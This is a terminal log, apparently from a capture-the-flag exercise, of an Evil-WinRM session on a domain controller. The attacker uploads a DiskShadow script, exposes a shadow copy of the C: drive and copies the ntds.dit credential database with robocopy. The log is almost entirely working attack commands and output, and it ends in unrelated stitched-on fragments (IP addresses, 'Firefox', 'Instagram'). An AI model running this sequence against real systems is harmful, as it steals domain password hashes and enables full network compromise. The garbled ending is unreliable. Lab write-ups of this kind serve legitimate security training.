 *Evil-WinRM* PS C:\ProgramData>
*Evil-WinRM* PS C:\ProgramData> upload dr4ks.dsh
Info: Uploading /root/dr4ks.dsh to C:\ProgramData\dr4ks.dsh
Data: 116 bytes of 116 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\ProgramData> diskshadow /s dr4ks.dsh
Microsoft DiskShadow version 1.0
Copyright (C) 2013 Microsoft Corporation
On computer:  DC01,  1/8/2024 9:32:05 AM
-> set context persistent nowriters
-> add volume c: alias dr4ks
-> create
Alias dr4ks for shadow ID {089b43f7-ad0f-44ac-869a-aefc4cff017c} set as environment variable.
Alias VSS_SHADOW_SET for shadow set ID {5514231a-6bef-4fc2-bb92-473d176e5f87} set as environment variable.
Querying all shadow copies with the shadow copy set ID {5514231a-6bef-4fc2-bb92-473d176e5f87}
* Shadow copy ID = {089b43f7-ad0f-44ac-869a-aefc4cff017c} %dr4ks%
- Shadow copy set: {5514231a-6bef-4fc2-bb92-473d176e5f87} %VSS_SHADOW_SET%
- Original count of shadow copies = 1
- Original volume name: \\?\Volume{6cd5140b-0000-0000-0000-602200000000}\ [C:\]
- Creation time: 1/8/2024 9:32:07 AM
- Shadow copy device name: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1
- Originating machine: DC01.BLACKFIELD.local
- Service machine: DC01.BLACKFIELD.local
- Not exposed
- Provider ID: {b5946137-7b9f-4925-af80-51abd60b20d5}
- Attributes:  No_Auto_Release Persistent No_Writers Differential
Number of shadow copies listed: 1
-> expose %dr4ks% z:
-> %dr4ks% = {089b43f7-ad0f-44ac-869a-aefc4cff017c}
The shadow copy was successfully exposed as z:\.
->
*Evil-WinRM* PS C:\ProgramData>
*Evil-WinRM* PS C:\ProgramData> robocopy /b z:\windows\ntds . ntds.dit
ROBOCOPY :: Robust File Copy for Windows
Firefox
10.10.10.176 10.10.11.104 swagshop netvault31... 10.10.10.250 Instagram 10.10.10.151